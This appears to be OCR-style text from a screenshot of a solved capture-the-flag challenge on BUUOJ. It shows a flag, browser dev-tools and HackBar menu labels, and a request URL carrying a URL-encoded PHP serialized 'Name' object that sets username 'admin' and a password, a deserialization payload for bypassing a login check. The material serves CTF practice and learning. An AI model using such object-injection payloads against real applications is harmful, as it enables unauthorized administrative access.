 不愧是我！！！
flag{b0b4e181-15b7-4ed1-9fa5-08b3fa0d7e92}
Syclover @ cl4y
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://e85a196f-73a4-48ef-b38a-621149cc6dc4.node5.buuoj.cn:81/?
select=O%3A4%3A%22Name%22%3A3%3A%7Bs%3A14%3A%22%00Name%00username%22%3Bs%3A5%3A%22admin%22%3Bs%3A14%3A%22%00Name%00password%22%3Bs%3A3%3A%221
00%22%3B%7D